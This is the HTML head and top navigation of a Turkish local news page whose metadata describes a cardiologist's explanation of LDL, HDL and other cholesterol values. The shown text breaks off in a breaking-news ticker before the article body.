

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/
body_size: 18278
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?</title>
    <meta name="description" content="12 – 18 Nisan Kalp Sağlığı Haftası’nda Kardiyoloji Uzmanı Prof. Dr. Mehmet Vefik Yazıcıoğlu, kolesterol değerlerinin kalp sağlığımız için ne kadar önemli olduğunu ve bu değerlerin ne anlama geldiğini açıklıyor. Kötü Kolesterol (LDL): Arterlerde plak oluşumuna yol açarak kalp krizi ve inme riskini artırır. Trigliserid: Yüksek seviyeleri kalp hastalığı riskini artırabilir. hs-CRP: Vücuttaki iltihaplanma seviyesini [&hellip;]">
    <meta property="og:title" content="LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?">
    <meta property="og:description" content="12 – 18 Nisan Kalp Sağlığı Haftası’nda Kardiyoloji Uzmanı Prof. Dr. Mehmet Vefik Yazıcıoğlu, kolesterol değerlerinin kalp sağlığımız için ne kadar önemli olduğunu ve bu değerlerin ne anlama geldiğini açıklıyor. Kötü Kolesterol (LDL): Arterlerde plak oluşumuna yol açarak kalp krizi ve inme riskini artırır. Trigliserid: Yüksek seviyeleri kalp hastalığı riskini artırabilir. hs-CRP: Vücuttaki iltihaplanma seviyesini [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2024-04-13T04:09:23+03:00">
    <meta property="article:modified_time" content="2024-04-14T14:00:49+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2024-04-13T04:09:23+03:00">
    <meta name="dateModified" content="2024-04-14T14:00:49+03:00">
    <meta name="url" content="https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?">
    <meta name="twitter:description" content="12 – 18 Nisan Kalp Sağlığı Haftası’nda Kardiyoloji Uzmanı Prof. Dr. Mehmet Vefik Yazıcıoğlu, kolesterol değerlerinin kalp sağlığımız için ne kadar önemli olduğunu ve bu değerlerin ne anlama geldiğini açıklıyor. Kötü Kolesterol (LDL): Arterlerde plak oluşumuna yol açarak kalp krizi ve inme riskini artırır. Trigliserid: Yüksek seviyeleri kalp hastalığı riskini artırabilir. hs-CRP: Vücuttaki iltihaplanma seviyesini [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#article","isPartOf":{"@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?","datePublished":"2024-04-13T01:09:23+00:00","dateModified":"2024-04-14T11:00:49+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/"},"wordCount":375,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg","keywords":["Güncel (Son Dakika) Haberler"],"articleSection":["MANŞET"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/","url":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/","name":"LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ? - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg","datePublished":"2024-04-13T01:09:23+00:00","dateModified":"2024-04-14T11:00:49+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg","width":420,"height":280},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ? yorum akışı" href="https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-67603 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
12.728,18 <span class="fark">-0,61%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3068 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,6910 <span class="fark">0,15%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
6.663,62 <span class="fark">-0,83%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,19 <span class="fark">-1,87%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
127,63 <span class="fark">-1,04%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
90.003,00 <span class="fark">-0,20%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,1932 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1684 <span class="fark">-0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
65,30 <span class="fark">0,09%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
10.895,02 <span class="fark">-0,83%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 17:09</span>
<a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">
Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:47</span>
<a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">
Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:31</span>
<a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">
Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:55</span>
